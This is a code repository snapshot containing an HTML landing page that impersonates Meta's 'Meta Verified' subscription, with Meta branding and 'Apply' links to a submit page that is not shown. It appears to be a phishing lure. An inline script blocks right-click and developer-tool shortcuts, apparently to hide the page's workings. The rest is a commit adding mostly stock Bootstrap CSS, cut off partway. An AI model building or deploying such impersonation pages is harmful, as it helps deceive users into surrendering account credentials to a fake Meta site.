
==== index.html @ 8bef22b4 "Create index.html" ====
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="style.css" rel="stylesheet">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <style>
        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            font-size: 16px;
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
        }

        .region-info {
            font-size: small;
            opacity: 95%;
            font-family: Arial, sans-serif;
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            background-size: cover;
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <img width="120px" src="Meta-Logo.png" alt="Meta Logo">
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img width="80px" src="verified.png" alt="Meta Verified Icon">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>

            <a href="submit.html" class="btn">Apply</a>

            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="submit.html" class="business-info">Meta verified for businesses</a> <br><br>
            <i class="region-info">Features, availability, and pricing may vary by region.</i>
        </div>
        <div class="col-sm-5 image" style="background-image: url(&#39;https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small&#39;);"></div>
    </div>

    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
        document.onkeydown = function(e) {
            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                e.preventDefault();
            }
        };
    </script>




</body></html>
<script async data-explicit-opt-in="true" data-cookie-opt-in="true" src="https://vercel.live/_next-live/feedback/feedback.js"></script>

==== commit 2880e9ac: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -116,4 +116,3 @@
 
 
 </body></html>
-<script async data-explicit-opt-in="true" data-cookie-opt-in="true" src="https://vercel.live/_next-live/feedback/feedback.js"></script>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,13616 @@
+@charset "UTF-8";body {
+    font-family: "Arial, sans-serif"
+}
+
+h1 {
+    font-weight: 700
+}
+
+.meta-logo {
+    height: auto;
+    width: 100px
+}
+
+.header-logo-container {
+    align-items: center;
+    display: flex;
+    height: 80px;
+    justify-content: center;
+    margin: 0
+}
+
+.validation_form_para {
+    font-size: 12px
+}
+
+.img-smal {
+    height: auto;
+    width: 100%
+}
+
+@media (max-width: 590px) {
+    .img-smal {
+        display:block;
+        height: 50%;
+        order: 1;
+        width: 80%
+    }
+}
+
+a,button {
+    display: inline-block;
+    text-decoration: none
+}
+
+button {
+    background-color: #0064e0;
+    border: none;
+    border-radius: 50px;
+    color: #fff;
+    cursor: pointer;
+    font-size: 1rem;
+    font-weight: 700;
+    padding: 10px 35px
+}
+
+button:hover {
+    background-color: #0053c1
+}
+
+a {
+    color: #0064e0;
+    font-size: 1rem;
+    font-weight: 700
+}
+
+a:hover {
+    color: #0053c1
+}
+
+.font-italic {
+    color: #6c757d;
+    font-style: italic
+}
+
+:root {
+    font-family: Poppins,sans-serif
+}
+
+/*!
+ * Bootstrap  v5.3.2 (https://getbootstrap.com/)
+ * Copyright 2011-2023 The Bootstrap Authors
+ * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+ */
+:root,[data-bs-theme=light] {
+    --bs-blue: #0d6efd;
+    --bs-indigo: #6610f2;
+    --bs-purple: #6f42c1;
+    --bs-pink: #d63384;
+    --bs-red: #dc3545;
+    --bs-orange: #fd7e14;
+    --bs-yellow: #ffc107;
+    --bs-green: #198754;
+    --bs-teal: #20c997;
+    --bs-cyan: #0dcaf0;
+    --bs-black: #000;
+    --bs-white: #fff;
+    --bs-gray: #6c757d;
+    --bs-gray-dark: #343a40;
+    --bs-gray-100: #f8f9fa;
+    --bs-gray-200: #e9ecef;
+    --bs-gray-300: #dee2e6;
+    --bs-gray-400: #ced4da;
+    --bs-gray-500: #adb5bd;
+    --bs-gray-600: #6c757d;
+    --bs-gray-700: #495057;
+    --bs-gray-800: #343a40;
+    --bs-gray-900: #212529;
+    --bs-primary: #0d6efd;
+    --bs-secondary: #6c757d;
+    --bs-success: #198754;
+    --bs-info: #0dcaf0;
+    --bs-warning: #ffc107;
+    --bs-danger: #dc3545;
+    --bs-light: #f8f9fa;
+    --bs-dark: #212529;
+    --bs-primary-rgb: 13,110,253;
+    --bs-secondary-rgb: 108,117,125;
+    --bs-success-rgb: 25,135,84;
+    --bs-info-rgb: 13,202,240;
+    --bs-warning-rgb: 255,193,7;
+    --bs-danger-rgb: 220,53,69;
+    --bs-light-rgb: 248,249,250;
+    --bs-dark-rgb: 33,37,41;
+    --bs-primary-text-emphasis: #052c65;
+    --bs-secondary-text-emphasis: #2b2f32;
+    --bs-success-text-emphasis: #0a3622;
+    --bs-info-text-emphasis: #055160;
+    --bs-warning-text-emphasis: #664d03;
+    --bs-danger-text-emphasis: #58151c;
+    --bs-light-text-emphasis: #495057;
+    --bs-dark-text-emphasis: #495057;
+    --bs-primary-bg-subtle: #cfe2ff;
+    --bs-secondary-bg-subtle: #e2e3e5;
+    --bs-success-bg-subtle: #d1e7dd;
+    --bs-info-bg-subtle: #cff4fc;
+    --bs-warning-bg-subtle: #fff3cd;
+    --bs-danger-bg-subtle: #f8d7da;
+    --bs-light-bg-subtle: #fcfcfd;
+    --bs-dark-bg-subtle: #ced4da;
+    --bs-primary-border-subtle: #9ec5fe;
+    --bs-secondary-border-subtle: #c4c8cb;
+    --bs-success-border-subtle: #a3cfbb;
+    --bs-info-border-subtle: #9eeaf9;
+    --bs-warning-border-subtle: #ffe69c;
+    --bs-danger-border-subtle: #f1aeb5;
+    --bs-light-border-subtle: #e9ecef;
+    --bs-dark-border-subtle: #adb5bd;
+    --bs-white-rgb: 255,255,255;
+    --bs-black-rgb: 0,0,0;
+    --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
+    --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
+    --bs-gradient: linear-gradient(180deg,#ffffff26,#fff0);
+    --bs-body-font-family: var(--bs-font-sans-serif);
+    --bs-body-font-size: 1rem;
+    --bs-body-font-weight: 400;
+    --bs-body-line-height: 1.5;
+    --bs-body-color: #212529;
+    --bs-body-color-rgb: 33,37,41;
+    --bs-body-bg: #fff;
+    --bs-body-bg-rgb: 255,255,255;
+    --bs-emphasis-color: #000;
+    --bs-emphasis-color-rgb: 0,0,0;
+    --bs-secondary-color: #212529bf;
+    --bs-secondary-color-rgb: 33,37,41;
+    --bs-secondary-bg: #e9ecef;
+    --bs-secondary-bg-rgb: 233,236,239;
+    --bs-tertiary-color: #21252980;
+    --bs-tertiary-color-rgb: 33,37,41;
+    --bs-tertiary-bg: #f8f9fa;
+    --bs-tertiary-bg-rgb: 248,249,250;
+    --bs-heading-color: inherit;
+    --bs-link-color: #0d6efd;
+    --bs-link-color-rgb: 13,110,253;
+    --bs-link-decoration: underline;
+    --bs-link-hover-color: #0a58ca;
+    --bs-link-hover-color-rgb: 10,88,202;
+    --bs-code-color: #d63384;
+    --bs-highlight-color: #212529;
+    --bs-highlight-bg: #fff3cd;
+    --bs-border-width: 1px;
+    --bs-border-style: solid;
+    --bs-border-color: #dee2e6;
+    --bs-border-color-translucent: rgba(0,0,0,.175);
+    --bs-border-radius: 0.375rem;
+    --bs-border-radius-sm: 0.25rem;
+    --bs-border-radius-lg: 0.5rem;
+    --bs-border-radius-xl: 1rem;
+    --bs-border-radius-xxl: 2rem;
+    --bs-border-radius-2xl: var(--bs-border-radius-xxl);
+    --bs-border-radius-pill: 50rem;
+    --bs-box-shadow: 0 0.5rem 1rem #00000026;
+    --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0,0,0,.075);
+    --bs-box-shadow-lg: 0 1rem 3rem rgba(0,0,0,.175);
+    --bs-box-shadow-inset: inset 0 1px 2px rgba(0,0,0,.075);
+    --bs-focus-ring-width: 0.25rem;
+    --bs-focus-ring-opacity: 0.25;
+    --bs-focus-ring-color: #0d6efd40;
+    --bs-form-valid-color: #198754;
+    --bs-form-valid-border-color: #198754;
+    --bs-form-invalid-color: #dc3545;
+    --bs-form-invalid-border-color: #dc3545
+}
+
+[data-bs-theme=dark] {
+    --bs-body-color: #dee2e6;
+    --bs-body-color-rgb: 222,226,230;
+    --bs-body-bg: #212529;
+    --bs-body-bg-rgb: 33,37,41;
+    --bs-emphasis-color: #fff;
+    --bs-emphasis-color-rgb: 255,255,255;
+    --bs-secondary-color: #dee2e6bf;
+    --bs-secondary-color-rgb: 222,226,230;
+    --bs-secondary-bg: #343a40;
+    --bs-secondary-bg-rgb: 52,58,64;
+    --bs-tertiary-color: #dee2e680;
+    --bs-tertiary-color-rgb: 222,226,230;
+    --bs-tertiary-bg: #2b3035;
+    --bs-tertiary-bg-rgb: 43,48,53;
+    --bs-primary-text-emphasis: #6ea8fe;
+    --bs-secondary-text-emphasis: #a7acb1;
+    --bs-success-text-emphasis: #75b798;
+    --bs-info-text-emphasis: #6edff6;
+    --bs-warning-text-emphasis: #ffda6a;
+    --bs-danger-text-emphasis: #ea868f;
+    --bs-light-text-emphasis: #f8f9fa;
+    --bs-dark-text-emphasis: #dee2e6;
+    --bs-primary-bg-subtle: #031633;
+    --bs-secondary-bg-subtle: #161719;
+    --bs-success-bg-subtle: #051b11;
+    --bs-info-bg-subtle: #032830;
+    --bs-warning-bg-subtle: #332701;
+    --bs-danger-bg-subtle: #2c0b0e;
+    --bs-light-bg-subtle: #343a40;
+    --bs-dark-bg-subtle: #1a1d20;
+    --bs-primary-border-subtle: #084298;
+    --bs-secondary-border-subtle: #41464b;
+    --bs-success-border-subtle: #0f5132;
+    --bs-info-border-subtle: #087990;
+    --bs-warning-border-subtle: #997404;
+    --bs-danger-border-subtle: #842029;
+    --bs-light-border-subtle: #495057;
+    --bs-dark-border-subtle: #343a40;
+    --bs-heading-color: inherit;
+    --bs-link-color: #6ea8fe;
+    --bs-link-hover-color: #8bb9fe;
+    --bs-link-color-rgb: 110,168,254;
+    --bs-link-hover-color-rgb: 139,185,254;
+    --bs-code-color: #e685b5;
+    --bs-highlight-color: #dee2e6;
+    --bs-highlight-bg: #664d03;
+    --bs-border-color: #495057;
+    --bs-border-color-translucent: #ffffff26;
+    --bs-form-valid-color: #75b798;
+    --bs-form-valid-border-color: #75b798;
+    --bs-form-invalid-color: #ea868f;
+    --bs-form-invalid-border-color: #ea868f;
+    color-scheme: dark
+}
+
+*,:after,:before {
+    box-sizing: border-box
+}
+
+@media (prefers-reduced-motion:no-preference) {
+    :root {
+        scroll-behavior: smooth
+    }
+}
+
+body {
+    -webkit-text-size-adjust: 100%;
+    -webkit-tap-highlight-color: transparent;
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    color: #212529;
+    color: var(--bs-body-color);
+    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+    font-family: var(--bs-body-font-family);
+    font-size: 1rem;
+    font-size: var(--bs-body-font-size);
+    font-weight: 400;
+    font-weight: var(--bs-body-font-weight);
+    line-height: 1.5;
+    line-height: var(--bs-body-line-height);
+    margin: 0;
+    text-align: var(--bs-body-text-align)
+}
+
+hr {
+    border: 0;
+    border-top: 1px solid;
+    border-top: var(--bs-border-width) solid;
+    color: inherit;
+    margin: 1rem 0;
+    opacity: .25
+}
+
+.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
+    color: inherit;
+    color: var(--bs-heading-color);
+    font-weight: 500;
+    line-height: 1.2;
+    margin-bottom: .5rem;
+    margin-top: 0
+}
+
+.h1,h1 {
+    font-size: calc(1.375rem + 1.5vw)
+}
+
+@media (min-width: 1200px) {
+    .h1,h1 {
+        font-size:2.5rem
+    }
+}
+
+.h2,h2 {
+    font-size: calc(1.325rem + .9vw)
+}
+
+@media (min-width: 1200px) {
+    .h2,h2 {
+        font-size:2rem
+    }
+}
+
+.h3,h3 {
+    font-size: calc(1.3rem + .6vw)
+}
+
+@media (min-width: 1200px) {
+    .h3,h3 {
+        font-size:1.75rem
+    }
+}
+
+.h4,h4 {
+    font-size: calc(1.275rem + .3vw)
+}
+
+@media (min-width: 1200px) {
+    .h4,h4 {
+        font-size:1.5rem
+    }
+}
+
+.h5,h5 {
+    font-size: 1.25rem
+}
+
+.h6,h6 {
+    font-size: 1rem
+}
+
+p {
+    margin-bottom: 1rem;
+    margin-top: 0
+}
+
+abbr[title] {
+    cursor: help;
+    -webkit-text-decoration: underline dotted;
+    text-decoration: underline dotted;
+    -webkit-text-decoration-skip-ink: none;
+    text-decoration-skip-ink: none
+}
+
+address {
+    font-style: normal;
+    line-height: inherit;
+    margin-bottom: 1rem
+}
+
+ol,ul {
+    padding-left: 2rem
+}
+
+dl,ol,ul {
+    margin-bottom: 1rem;
+    margin-top: 0
+}
+
+ol ol,ol ul,ul ol,ul ul {
+    margin-bottom: 0
+}
+
+dt {
+    font-weight: 700
+}
+
+dd {
+    margin-bottom: .5rem;
+    margin-left: 0
+}
+
+blockquote {
+    margin: 0 0 1rem
+}
+
+b,strong {
+    font-weight: bolder
+}
+
+.small,small {
+    font-size: .875em
+}
+
+.mark,mark {
+    background-color: #fff3cd;
+    background-color: var(--bs-highlight-bg);
+    color: #212529;
+    color: var(--bs-highlight-color);
+    padding: .1875em
+}
+
+sub,sup {
+    font-size: .75em;
+    line-height: 0;
+    position: relative;
+    vertical-align: initial
+}
+
+sub {
+    bottom: -.25em
+}
+
+sup {
+    top: -.5em
+}
+
+a {
+    color: #0d6efd;
+    color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
+    text-decoration: underline
+}
+
+a:hover {
+    --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
+}
+
+a:not([href]):not([class]),a:not([href]):not([class]):hover {
+    color: inherit;
+    text-decoration: none
+}
+
+code,kbd,pre,samp {
+    font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
+    font-family: var(--bs-font-monospace);
+    font-size: 1em
+}
+
+pre {
+    display: block;
+    font-size: .875em;
+    margin-bottom: 1rem;
+    margin-top: 0;
+    overflow: auto
+}
+
+pre code {
+    color: inherit;
+    font-size: inherit;
+    word-break: normal
+}
+
+code {
+    word-wrap: break-word;
+    color: #d63384;
+    color: var(--bs-code-color);
+    font-size: .875em
+}
+
+a>code {
+    color: inherit
+}
+
+kbd {
+    background-color: #212529;
+    background-color: var(--bs-body-color);
+    border-radius: .25rem;
+    color: #fff;
+    color: var(--bs-body-bg);
+    font-size: .875em;
+    padding: .1875rem .375rem
+}
+
+kbd kbd {
+    font-size: 1em;
+    padding: 0
+}
+
+figure {
+    margin: 0 0 1rem
+}
+
+img,svg {
+    vertical-align: middle
+}
+
+table {
+    border-collapse: collapse;
+    caption-side: bottom
+}
+
+caption {
+    color: #212529bf;
+    color: var(--bs-secondary-color);
+    padding-bottom: .5rem;
+    padding-top: .5rem;
+    text-align: left
+}
+
+th {
+    text-align: inherit;
+    text-align: -webkit-match-parent
+}
+
+tbody,td,tfoot,th,thead,tr {
+    border: 0 solid;
+    border-color: inherit
+}
+
+label {
+    display: inline-block
+}
+
+button {
+    border-radius: 0
+}
+
+button:focus:not(:focus-visible) {
+    outline: 0
+}
+
+button,input,optgroup,select,textarea {
+    font-family: inherit;
+    font-size: inherit;
+    line-height: inherit;
+    margin: 0
+}
+
+button,select {
+    text-transform: none
+}
+
+[role=button] {
+    cursor: pointer
+}
+
+select {
+    word-wrap: normal
+}
+
+select:disabled {
+    opacity: 1
+}
+
+[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
+    display: none!important
+}
+
+[type=button],[type=reset],[type=submit],button {
+    -webkit-appearance: button
+}
+
+[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
+    cursor: pointer
+}
+
+::-moz-focus-inner {
+    border-style: none;
+    padding: 0
+}
+
+textarea {
+    resize: vertical
+}
+
+fieldset {
+    border: 0;
+    margin: 0;
+    min-width: 0;
+    padding: 0
+}
+
+legend {
+    float: left;
+    font-size: calc(1.275rem + .3vw);
+    line-height: inherit;
+    margin-bottom: .5rem;
+    padding: 0;
+    width: 100%
+}
+
+@media (min-width: 1200px) {
+    legend {
+        font-size:1.5rem
+    }
+}
+
+legend+* {
+    clear: left
+}
+
+::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
+    padding: 0
+}
+
+::-webkit-inner-spin-button {
+    height: auto
+}
+
+[type=search] {
+    -webkit-appearance: textfield;
+    outline-offset: -2px
+}
+
+::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+::-webkit-color-swatch-wrapper {
+    padding: 0
+}
+
+::-webkit-file-upload-button {
+    -webkit-appearance: button;
+    font: inherit
+}
+
+::file-selector-button {
+    -webkit-appearance: button;
+    font: inherit
+}
+
+output {
+    display: inline-block
+}
+
+iframe {
+    border: 0
+}
+
+summary {
+    cursor: pointer;
+    display: list-item
+}
+
+progress {
+    vertical-align: initial
+}
+
+[hidden] {
+    display: none!important
+}
+
+.lead {
+    font-size: 1.25rem;
+    font-weight: 300
+}
+
+.display-1 {
+    font-size: calc(1.625rem + 4.5vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-1 {
+        font-size:5rem
+    }
+}
+
+.display-2 {
+    font-size: calc(1.575rem + 3.9vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-2 {
+        font-size:4.5rem
+    }
+}
+
+.display-3 {
+    font-size: calc(1.525rem + 3.3vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-3 {
+        font-size:4rem
+    }
+}
+
+.display-4 {
+    font-size: calc(1.475rem + 2.7vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-4 {
+        font-size:3.5rem
+    }
+}
+
+.display-5 {
+    font-size: calc(1.425rem + 2.1vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-5 {
+        font-size:3rem
+    }
+}
+
+.display-6 {
+    font-size: calc(1.375rem + 1.5vw);
+    font-weight: 300;
+    line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+    .display-6 {
+        font-size:2.5rem
+    }
+}
+
+.list-inline,.list-unstyled {
+    list-style: none;
+    padding-left: 0
+}
+
+.list-inline-item {
+    display: inline-block
+}
+
+.list-inline-item:not(:last-child) {
+    margin-right: .5rem
+}
+
+.initialism {
+    font-size: .875em;
+    text-transform: uppercase
+}
+
+.blockquote {
+    font-size: 1.25rem;
+    margin-bottom: 1rem
+}
+
+.blockquote>:last-child {
+    margin-bottom: 0
+}
+
+.blockquote-footer {
+    color: #6c757d;
+    font-size: .875em;
+    margin-bottom: 1rem;
+    margin-top: -1rem
+}
+
+.blockquote-footer:before {
+    content: "— "
+}
+
+.img-fluid,.img-thumbnail {
+    height: auto;
+    max-width: 100%
+}
+
+.img-thumbnail {
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    border: 1px solid #dee2e6;
+    border: var(--bs-border-width) solid var(--bs-border-color);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    padding: .25rem
+}
+
+.figure {
+    display: inline-block
+}
+
+.figure-img {
+    line-height: 1;
+    margin-bottom: .5rem
+}
+
+.figure-caption {
+    color: #212529bf;
+    color: var(--bs-secondary-color);
+    font-size: .875em
+}
+
+.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+    --bs-gutter-x: 1.5rem;
+    --bs-gutter-y: 0;
+    margin-left: auto;
+    margin-right: auto;
+    padding-left: calc(var(--bs-gutter-x)*.5);
+    padding-right: calc(var(--bs-gutter-x)*.5);
+    width: 100%
+}
+
+@media (min-width: 576px) {
+    .container,.container-sm {
+        max-width:540px
+    }
+}
+
+@media (min-width: 768px) {
+    .container,.container-md,.container-sm {
+        max-width:720px
+    }
+}
+
+@media (min-width: 992px) {
+    .container,.container-lg,.container-md,.container-sm {
+        max-width:960px
+    }
+}
+
+@media (min-width: 1200px) {
+    .container,.container-lg,.container-md,.container-sm,.container-xl {
+        max-width:1140px
+    }
+}
+
+@media (min-width: 1400px) {
+    .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+        max-width:1320px
+    }
+}
+
+:root {
+    --bs-breakpoint-xs: 0;
+    --bs-breakpoint-sm: 576px;
+    --bs-breakpoint-md: 768px;
+    --bs-breakpoint-lg: 992px;
+    --bs-breakpoint-xl: 1200px;
+    --bs-breakpoint-xxl: 1400px
+}
+
+.row {
+    --bs-gutter-x: 1.5rem;
+    --bs-gutter-y: 0;
+    display: flex;
+    flex-wrap: wrap;
+    margin-left: calc(var(--bs-gutter-x)*-.5);
+    margin-right: calc(var(--bs-gutter-x)*-.5);
+    margin-top: calc(var(--bs-gutter-y)*-1)
+}
+
+.row>* {
+    flex-shrink: 0;
+    margin-top: var(--bs-gutter-y);
+    max-width: 100%;
+    padding-left: calc(var(--bs-gutter-x)*.5);
+    padding-right: calc(var(--bs-gutter-x)*.5);
+    width: 100%
+}
+
+.col {
+    flex: 1 0
+}
+
+.row-cols-auto>* {
+    flex: 0 0 auto;
+    width: auto
+}
+
+.row-cols-1>* {
+    flex: 0 0 auto;
+    width: 100%
+}
+
+.row-cols-2>* {
+    flex: 0 0 auto;
+    width: 50%
+}
+
+.row-cols-3>* {
+    flex: 0 0 auto;
+    width: 33.33333333%
+}
+
+.row-cols-4>* {
+    flex: 0 0 auto;
+    width: 25%
+}
+
+.row-cols-5>* {
+    flex: 0 0 auto;
+    width: 20%
+}
+
+.row-cols-6>* {
+    flex: 0 0 auto;
+    width: 16.66666667%
+}
+
+.col-auto {
+    flex: 0 0 auto;
+    width: auto
+}
+
+.col-1 {
+    flex: 0 0 auto;
+    width: 8.33333333%
+}
+
+.col-2 {
+    flex: 0 0 auto;
+    width: 16.66666667%
+}
+
+.col-3 {
+    flex: 0 0 auto;
+    width: 25%
+}
+
+.col-4 {
+    flex: 0 0 auto;
+    width: 33.33333333%
+}
+
+.col-5 {
+    flex: 0 0 auto;
+    width: 41.66666667%
+}
+
+.col-6 {
+    flex: 0 0 auto;
+    width: 50%
+}
+
+.col-7 {
+    flex: 0 0 auto;
+    width: 58.33333333%
+}
+
+.col-8 {
+    flex: 0 0 auto;
+    width: 66.66666667%
+}
+
+.col-9 {
+    flex: 0 0 auto;
+    width: 75%
+}
+
+.col-10 {
+    flex: 0 0 auto;
+    width: 83.33333333%
+}
+
+.col-11 {
+    flex: 0 0 auto;
+    width: 91.66666667%
+}
+
+.col-12 {
+    flex: 0 0 auto;
+    width: 100%
+}
+
+.offset-1 {
+    margin-left: 8.33333333%
+}
+
+.offset-2 {
+    margin-left: 16.66666667%
+}
+
+.offset-3 {
+    margin-left: 25%
+}
+
+.offset-4 {
+    margin-left: 33.33333333%
+}
+
+.offset-5 {
+    margin-left: 41.66666667%
+}
+
+.offset-6 {
+    margin-left: 50%
+}
+
+.offset-7 {
+    margin-left: 58.33333333%
+}
+
+.offset-8 {
+    margin-left: 66.66666667%
+}
+
+.offset-9 {
+    margin-left: 75%
+}
+
+.offset-10 {
+    margin-left: 83.33333333%
+}
+
+.offset-11 {
+    margin-left: 91.66666667%
+}
+
+.g-0,.gx-0 {
+    --bs-gutter-x: 0
+}
+
+.g-0,.gy-0 {
+    --bs-gutter-y: 0
+}
+
+.g-1,.gx-1 {
+    --bs-gutter-x: 0.25rem
+}
+
+.g-1,.gy-1 {
+    --bs-gutter-y: 0.25rem
+}
+
+.g-2,.gx-2 {
+    --bs-gutter-x: 0.5rem
+}
+
+.g-2,.gy-2 {
+    --bs-gutter-y: 0.5rem
+}
+
+.g-3,.gx-3 {
+    --bs-gutter-x: 1rem
+}
+
+.g-3,.gy-3 {
+    --bs-gutter-y: 1rem
+}
+
+.g-4,.gx-4 {
+    --bs-gutter-x: 1.5rem
+}
+
+.g-4,.gy-4 {
+    --bs-gutter-y: 1.5rem
+}
+
+.g-5,.gx-5 {
+    --bs-gutter-x: 3rem
+}
+
+.g-5,.gy-5 {
+    --bs-gutter-y: 3rem
+}
+
+@media (min-width: 576px) {
+    .col-sm {
+        flex:1 0
+    }
+
+    .row-cols-sm-auto>* {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .row-cols-sm-1>* {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .row-cols-sm-2>* {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .row-cols-sm-3>* {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .row-cols-sm-4>* {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .row-cols-sm-5>* {
+        flex: 0 0 auto;
+        width: 20%
+    }
+
+    .row-cols-sm-6>* {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-sm-auto {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .col-sm-1 {
+        flex: 0 0 auto;
+        width: 8.33333333%
+    }
+
+    .col-sm-2 {
+        flex: 0 0 auto;
+        width: 16.66666667%
+    }
+
+    .col-sm-3 {
+        flex: 0 0 auto;
+        width: 25%
+    }
+
+    .col-sm-4 {
+        flex: 0 0 auto;
+        width: 33.33333333%
+    }
+
+    .col-sm-5 {
+        flex: 0 0 auto;
+        width: 41.66666667%
+    }
+
+    .col-sm-6 {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .col-sm-7 {
+        flex: 0 0 auto;
+        width: 58.33333333%
+    }
+
+    .col-sm-8 {
+        flex: 0 0 auto;
+        width: 66.66666667%
+    }
+
+    .col-sm-9 {
+        flex: 0 0 auto;
+        width: 75%
+    }
+
+    .col-sm-10 {
+        flex: 0 0 auto;
+        width: 83.33333333%
+    }
+
+    .col-sm-11 {
+        flex: 0 0 auto;
+        width: 91.66666667%
+    }
+
+    .col-sm-12 {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .offset-sm-0 {
+        margin-left: 0
+    }
+
+    .offset-sm-1 {
+        margin-left: 8.33333333%
+    }
+
+    .offset-sm-2 {
+        margin-left: 16.66666667%
+    }
+
+    .offset-sm-3 {
+        margin-left: 25%
+    }
+
+    .offset-sm-4 {
+        margin-left: 33.33333333%
+    }
+
+    .offset-sm-5 {
+        margin-left: 41.66666667%
+    }
+
+    .offset-sm-6 {
+        margin-left: 50%
+    }
+
+    .offset-sm-7 {
+        margin-left: 58.33333333%
+    }
+
+    .offset-sm-8 {
+        margin-left: 66.66666667%
+    }
+
+    .offset-sm-9 {
+        margin-left: 75%
+    }
+
+    .offset-sm-10 {
+        margin-left: 83.33333333%
+    }
+
+    .offset-sm-11 {
+        margin-left: 91.66666667%
+    }
+
+    .g-sm-0,.gx-sm-0 {
+        --bs-gutter-x: 0
+    }
+
+    .g-sm-0,.gy-sm-0 {
+        --bs-gutter-y: 0
+    }
+
+    .g-sm-1,.gx-sm-1 {
+        --bs-gutter-x: 0.25rem
+    }
+
+    .g-sm-1,.gy-sm-1 {
+        --bs-gutter-y: 0.25rem
+    }
+
+    .g-sm-2,.gx-sm-2 {
+        --bs-gutter-x: 0.5rem
+    }
+
+    .g-sm-2,.gy-sm-2 {
+        --bs-gutter-y: 0.5rem
+    }
+
+    .g-sm-3,.gx-sm-3 {
+        --bs-gutter-x: 1rem
+    }
+
+    .g-sm-3,.gy-sm-3 {
+        --bs-gutter-y: 1rem
+    }
+
+    .g-sm-4,.gx-sm-4 {
+        --bs-gutter-x: 1.5rem
+    }
+
+    .g-sm-4,.gy-sm-4 {
+        --bs-gutter-y: 1.5rem
+    }
+
+    .g-sm-5,.gx-sm-5 {
+        --bs-gutter-x: 3rem
+    }
+
+    .g-sm-5,.gy-sm-5 {
+        --bs-gutter-y: 3rem
+    }
+}
+
+@media (min-width: 768px) {
+    .col-md {
+        flex:1 0
+    }
+
+    .row-cols-md-auto>* {
+        flex: 0 0 auto;
+        width: auto
+    }
+
+    .row-cols-md-1>* {
+        flex: 0 0 auto;
+        width: 100%
+    }
+
+    .row-cols-md-2>* {
+        flex: 0 0 auto;
+        width: 50%
+    }
+
+    .row-cols-md-3>* {
